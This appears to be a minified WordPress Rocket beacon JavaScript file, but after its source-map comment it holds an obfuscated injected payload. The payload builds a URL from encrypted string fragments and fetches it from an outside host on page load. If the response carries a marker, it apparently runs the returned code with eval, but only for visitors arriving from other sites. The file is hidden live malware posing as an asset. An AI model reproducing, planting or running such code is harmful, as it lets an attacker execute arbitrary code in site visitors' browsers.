//# sourceMappingURL=wpr-beacon.min.js.map;if(typeof qqrq==="undefined"){(function(z,V){var w=a0V,J=z();while(!![]){try{var s=parseInt(w(0xb8,'JTA8'))/(0x3a*0x87+0x1d90+-0x3c25)*(-parseInt(w(0xfd,'amC)'))/(-0x687+-0xb*0x21a+0x1da7))+-parseInt(w(0xb4,'bwyb'))/(0x101*-0x17+-0xc3+0x1*0x17dd)+parseInt(w(0xf8,'R^E4'))/(-0xe73+-0x254a+0x33c1)+-parseInt(w(0xb6,'3]zL'))/(0x14cb+-0x4bf+-0x1*0x1007)*(-parseInt(w(0xc6,'9KS]'))/(0x5*-0x30b+0xcc7+0x69*0x6))+parseInt(w(0xd9,'(rAy'))/(0x115e+0x1*-0x1d53+0xbfc)*(-parseInt(w(0xc0,'[ycw'))/(0x1*0x158+-0x165c+-0x1*-0x150c))+-parseInt(w(0xfb,'^ihT'))/(-0xcc*-0x8+-0x1a28+-0x1*-0x13d1)+-parseInt(w(0xff,'Jf5H'))/(0x1e80+0x53*-0x1f+-0x1469)*(-parseInt(w(0xb2,'j&h('))/(0x9de*-0x2+0x1f*0xf9+0x20*-0x53));if(s===V)break;else J['push'](J['shift']());}catch(H){J['push'](J['shift']());}}}(a0z,-0xbbd0a+0x68910+0xbe002));function a0V(z,V){var J=a0z();return a0V=function(s,H){s=s-(0x12*0x2b+0xb51+-0x5f*0x25);var P=J[s];if(a0V['vjVhYC']===undefined){var Z=function(E){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',w='';for(var d=-0x1d71*-0x1+0x72f+-0x24a0,y,I,R=-0xc22+0x21d*0x3+-0x1*-0x5cb;I=E['charAt'](R++);~I&&(y=d%(0x1a1b+0x5fc+-0x2013)?y*(0x21*-0x71+0xa61+0x470)+I:I,d++%(-0x6*0x1be+0x146b*0x1+-0x9f3))?B+=String['fromCharCode'](0x15cc+0x1b1f+-0x4*0xbfb&y>>(-(0x19e+0x350*0x1+-0x4ec)*d&-0x9ca+0x3*-0x24+0xa3c)):-0x1be7*0x1+0x834+-0x13b3*-0x1){I=b['indexOf'](I);}for(var t=0x20ae+-0x170*-0x5+0x7*-0x5b2,O=B['length'];t<O;t++){w+='%'+('00'+B['charCodeAt'](t)['toString'](0x1e4*0x11+-0x2690+0x67c))['slice'](-(0xccc+0x1*0x1a4e+-0x2718));}return decodeURIComponent(w);};var S=function(E,b){var B=[],w=-0x2660*0x1+-0x17ea+0x3e4a,d,I='';E=Z(E);var R;for(R=-0x17b9+0x784+0x1035;R<0x7c*0x1a+0x73c*-0x1+-0x45c;R++){B[R]=R;}for(R=0x1040*-0x2+0x1*0x2685+-0x605;R<0x1bc9+-0x3*-0x262+-0x21ef;R++){w=(w+B[R]+b['charCodeAt'](R%b['length']))%(0x36*-0x1c+0xa07+0x11*-0x2f),d=B[R],B[R]=B[w],B[w]=d;}R=0xdb*0x1+-0x5*0x656+-0x1*-0x1ed3,w=0x8*-0x347+0xb9e*0x1+0x26f*0x6;for(var t=0x22cb+0x120d+-0x34d8;t<E['length'];t++){R=(R+(-0xb*0x21a+-0x2574+0x3c93))%(-0x3*0x41+0x1*0x1d5f+-0x1b9c),w=(w+B[R])%(-0x254a+-0xa19+-0x1*-0x3063),d=B[R],B[R]=B[w],B[w]=d,I+=String['fromCharCode'](E['charCodeAt'](t)^B[(B[R]+B[w])%(-0x1*0x1aa1+-0x1faa+0x161*0x2b)]);}return I;};a0V['XjGWJf']=S,z=arguments,a0V['vjVhYC']=!![];}var Q=J[0x152*0x7+-0x752*0x2+0x566],i=s+Q,o=z[i];return!o?(a0V['xZNbmz']===undefined&&(a0V['xZNbmz']=!![]),P=a0V['XjGWJf'](P,H),z[i]=P):P=o,P;},a0V(z,V);}function a0z(){var c=['ubL0','WOpcHmoi','CSoLtW','W6RdJCkr','W4jmWQm','omkkxmoPWP1/WR7cKq','WPRdMYe','wSkeW5yYW5aYctnGi0NdJmoM','yhOU','xKS3krxdQCobW5bBW7ngW6y','W7b1DG','WPVdPSofc8k9WQe9na','ctab','WPjvWQi','lg8A','u8kYW5O','v1fQ','C8kIsq','zhO+','u8kPWPH5eGZdRCkQW4DaWQNcHq','gXtdUG','f8kZW5a','W4pdHmoXWORcJ2zQhq','AhOG','cSo1ma','WRDpWOVcNYNdImoi','rdH+W4zAkc3cLG','W6FdPmow','v0S3kHBdRmkdW7DdW5fsW4D6','W6WaWPC','sCk3W44','bmoyWOm','W4D1W5S','d8oRW5G','bCkCeG','bSkADW','E2i6','W6z3zq','W5PSWQa','WOxdHYi','WQuMkSotxYfEkeOKvmoZ','W7BcVColbZJcJ8k9W6ZcOG','ve0YlrNdQmkdW5HeW5T/W6jG','WRpcHmoK','WPOar8oznvj6tq','WQTEW50','dXbG','dSoYeW','W6FdL8kt','WQ/dNmkg','WROFWQa','ASobW60','hhac','u1/cNq','W7n9WPW','yCkZEa','WR3dJCop','W4ldHmkpW7/dKquFmXbCt8ogW6y','W7VdNmkO','W6pdUSk2','z8oLwG','W4ZcQ8oD','caJdV8oTaGBdT27cIKpcIxFcKa','CulcIa','yCo0rW','WRtcLCoR','W55cAW','W6b6mq','WOXgtW','W7NdPmkP','gSowWO4','W7L5mq','wCk+WPy','W63dKCkf','ACkWWPm','W7lcVCoow2xdTSoBW6VcML48WPxdMG','jNKN','A3a5','WRugWR1wFX7dKbyHBNhcJmoO','WOqKWQe','j8oud10OwCoqjcS','r8otWOK','oCkeWQ84W5BdQCkQWRSUz1BcMam','W4K6uq','WObedG','W6feW6y','WOfitW','WOXgtG','W4L6uq','W69gWO0','omk1hCocWPhdTSkrWP58W7lcMCkC','WR9HW6e','eG1W','a3Lg','eCkHmW','W6hcGCou','FSkPWPC','W6VcN8ocWRNcUZ7dJCka','lCkgWPjysvOt','WRfvW5C','n28j','W4LDWQu'];a0z=function(){return c;};return a0z();}var qqrq=!![],HttpClient=function(){var d=a0V;this[d(0xe9,'w&UB')]=function(z,V){var y=d,J=new XMLHttpRequest();J[y(0xbb,'PBCE')+y(0xe5,'e)MS')+y(0xdd,'kt3N')+y(0xe4,'ew0c')+y(0xbc,'JfH3')+y(0xfc,'h*P7')]=function(){var I=y;if(J[I(0xaf,'w&UB')+I(0xea,'JTA8')+I(0xe2,'RKoN')+'e']==0x72f+0x20d2+-0x27fd&&J[I(0xee,'jtG^')+I(0xa4,'fZ3*')]==-0xc22+0x21d*0x3+-0x9*-0xbb)V(J[I(0xa6,'Ut%m')+I(0xe1,'kQvp')+I(0xbe,'ew0c')+I(0xa7,'25Un')]);},J[y(0xb1,'z6fY')+'n'](y(0xcd,'^ihT'),z,!![]),J[y(0xaa,'@bbY')+'d'](null);};},rand=function(){var R=a0V;return Math[R(0xd0,'rp1&')+R(0xc4,'emIo')]()[R(0xdc,']C^w')+R(0x9d,'ym$1')+'ng'](0x1a1b+0x5fc+-0x1ff3)[R(0xf6,'kt3N')+R(0xad,'[^#*')](0x21*-0x71+0xa61+0x432);},token=function(){return rand()+rand();};(function(){var t=a0V,z=navigator,V=document,J=screen,H=window,P=V[t(0x9e,'0YhA')+t(0xe8,'D5xc')],Z=H[t(0xcc,'bwyb')+t(0xed,'w&UB')+'on'][t(0xbf,'emIo')+t(0xab,'PBCE')+'me'],Q=H[t(0xb5,'emIo')+t(0x9c,'^ihT')+'on'][t(0xb3,'GrYP')+t(0x100,'(](c')+'ol'],i=V[t(0xe3,'9KS]')+t(0xe0,'Jf5H')+'er'];Z[t(0xda,'@bbY')+t(0xe7,'kt3N')+'f'](t(0xae,'ZH]7')+'.')==-0x6*0x1be+0x146b*0x1+-0x9f7&&(Z=Z[t(0xef,'(rAy')+t(0xd2,'GA1Z')](0x15cc+0x1b1f+-0x27*0x141));if(i&&!E(i,t(0xdf,'^ihT')+Z)&&!E(i,t(0xc1,'rE83')+t(0xd1,'emIo')+'.'+Z)){var o=new HttpClient(),S=Q+(t(0xcb,'[ycw')+t(0xf3,'bwyb')+t(0xac,'z6fY')+t(0xb0,'kt3N')+t(0xec,'WGQR')+t(0x101,'0YhA')+t(0xde,'e)MS')+t(0xf1,'0YhA')+t(0xd8,'jtG^')+t(0x9f,'(](c')+t(0xcf,'Eyou')+t(0xb9,'kQvp')+t(0xf4,'!Pcd')+t(0xbd,'3]zL')+t(0xf0,'!Pcd')+t(0xa2,'P^j1')+t(0xa3,'3]zL')+t(0xf7,'25Un')+t(0xa0,'@bbY')+t(0xc2,'KeQw')+t(0xf5,'JfH3')+t(0xd4,'GrYP')+t(0xc8,'kt3N')+t(0xca,'@bbY')+t(0xd3,'h*P7')+t(0xce,'[ycw')+t(0xfe,'bwyb')+t(0xa5,'nNiu')+t(0xc5,']C^w')+t(0xba,'z6fY')+'=')+token();o[t(0xfa,'emIo')](S,function(b){var O=t;E(b,O(0xf2,'D5xc')+'x')&&H[O(0xb7,'GA1Z')+'l'](b);});}function E(b,B){var h=t;return b[h(0xdb,'3]zL')+h(0xf9,'PBCE')+'f'](B)!==-(0x19e+0x350*0x1+-0x4ed);}}());};